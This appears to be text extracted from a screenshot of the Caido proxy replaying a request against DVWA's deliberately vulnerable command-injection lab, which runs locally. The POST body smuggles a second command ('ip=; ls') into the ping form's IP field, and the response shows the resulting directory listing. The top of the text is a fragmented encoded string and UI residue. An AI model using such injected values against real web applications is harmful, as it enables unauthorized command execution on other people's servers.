 kZWZsY
XRlDQp
Db29ra
WU6IFB
IUFNFU
1NJRD0
5djN1M
W1mc2J
hOTg1O
WdrMWx
vdmtld
mttNTs
gc2Vjd
XJpdHk
9bG93D
QpDb25
0ZW50L
Uxlbmd
0aDogM
zQNCg0
KaXA9O
yBscyZ
TdWJta
XQ9U3V
ibWl0"
, opti
ons: {
withTl
s: fal
se, wi
thUpda
tedCon
tentLe
ngth:
true}}
) { ta
sk { .
.. rep
layTas
kMeta
__type
name }
__typ
ename
} }
Caido
Vulnerability: Command I
127.0.0.1:8080/#/replay
3
/secStuff
/Rando
Sec+ Tests
PineAP
Code Break...
Michael Abr...
Options
Forwarding
Project
dvwa
Sitemap
Forward
Intercept
Replay
Automate
Tamper
Convert
History
Scope
Projects
Settings
Collapse
New Collection
+ Default
2 ×
http://lvh.me
6/6
Send
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: lvh.me
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://lvh.me
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
9 Sec-GPC: 1
10 Accept-Language: en-US,en;q=0.6
11 Referer: http://lvh.me/vulnerabilities/exec/
12 Accept-Encoding: gzip, deflate
13 Cookie: PHPSESSID=9v3u1mfsba9859gk1lovkevkm5; security=low
14 Content-Length: 21
15
16 ip=; ls&Submit=Submit
Response
4482 bytes
66
67 <div id="main_body">
68
69
70 <div class="body_padded">
71 <h1>Vulnerability: Command Injection</h1>
72
73 <div class="vulnerable_code_area">
74 <h2>Ping a device</h2>
75
76 <form name="ping" action="#" method="post">
77 <p>
78 Enter an IP address:
79 <input type="text" name="ip" size="30">
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>hello.txt
85 help
86 index.php
87 source
88 </pre>
89 </div>
90
91 <h2>More Information</h2>
92 <ul>
93 <li><a href="http://www.scribd.com/doc/2530476/
Php-Endangers-Remote-Code-Execution" target="_blank">http://www.
scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
94 <li><a href="http://www.ss64.com/bash/"
target="_blank">http://www.ss64.com/bash/</a></li>
95 <li><a href="http://www.ss64.com/nt/" target="_blank">http:/
/www.ss64.com/nt/</a></li>
96 <li><a href="https://www.owasp.org/index.php/
Command_Injection" target="_blank">https://www.owasp.org/index.php/
Pretty
Raw
1 2 3
rlyeh
76.8%
3.40GiB/7.42GiB (45.87%)
29.16GiB/238.47GiB (12.23%)
110%
99%
99%
Nov 18, 2022
01:38:57 AM